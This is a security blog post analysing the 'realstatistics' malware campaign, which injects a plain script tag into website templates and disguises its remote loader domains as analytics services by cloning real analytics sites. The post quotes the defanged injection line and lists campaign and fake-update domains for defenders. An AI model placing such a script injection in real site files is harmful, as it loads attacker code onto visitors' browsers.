In this post we’ll show you the tactics employed by the realstatistics malware campaign to make their injections seem less suspicious.
The injection looks like this:
<script language="JavaScript" type="text/JavaScript" src="hxxp://realstatistics[.]pro/js/analytics .php?id=123"></script>
The URL appears to be a typical statistics/analytics script: both the domain name and the URL path look relevant.
The script is not encrypted. Moreover, although this attack typically infects template .php files, the injected code is the same plain HTML code that you see above. No obfuscation or dynamic script loading is used. The idea is to make it look as if the script really belongs to the page template since it doesn’t try to use all the dirty tricks to hide itself.
Pretending to Be Real Analytics Sites
What happens if a webmaster is still not convinced and wants to check if the realstatistics[.]pro site really provides some analytical services? If you open the site now (with Safe Browsing warnings turned off) you’ll see this:
![Realstatistics[.]pro Fake Analytics Site](https://blog.sucuri.net/wp-content/uploads/2016/07/fake-realstatistics-site-650x403.png)
Realstatistics[.]pro is not the only domain used by this malware campaign. The attackers have registered quite a few similar domains. For example, realanalytics[.]pro also displays the wywy clone site.
There are also clones of other analytics websites. Siteanalytics[.]pro is a poor clone of the site for the Dutch OpenTracker service.
![siteanalytics[.]pro cloned fake analytics site](https://blog.sucuri.net/wp-content/uploads/2016/07/cloned-fake-analytics-site-650x453.png)
Webstatistics[.]pro is a clone of EasyVisitors.
![Webstatistics[.]pro another cloned analytics site](https://blog.sucuri.net/wp-content/uploads/2016/07/easyvisitors-fake-analytics-site-650x467.jpg)

By the way, the server that hosts realstatistics sites is also known for hosting fake update sites: such as adobesecurupdate[.]com and microsoft-securety[.]com :
Conclusion
Although the Realstatistics malware campaign goes an extra mile to make their injections look less suspicious, it’s still quite easy to spot with website monitoring and file integrity monitoring.
When you see some added code, you don’t have to check whether it’s benign or malicious. All you should do is ask yourself if this code was added by you (or by someone else responsible for the site updates). If not, it doesn’t matter what the code does – its presence means that it was an unauthorized modification and you need to investigate how it happened and assess the damage.
And of course, as a webmaster you should invest some time to getting familiar with the internals of your site so that you can always tell what belongs to your site and what doesn’t.







1 comment
Do we know where this malware originated from?
Comments are closed.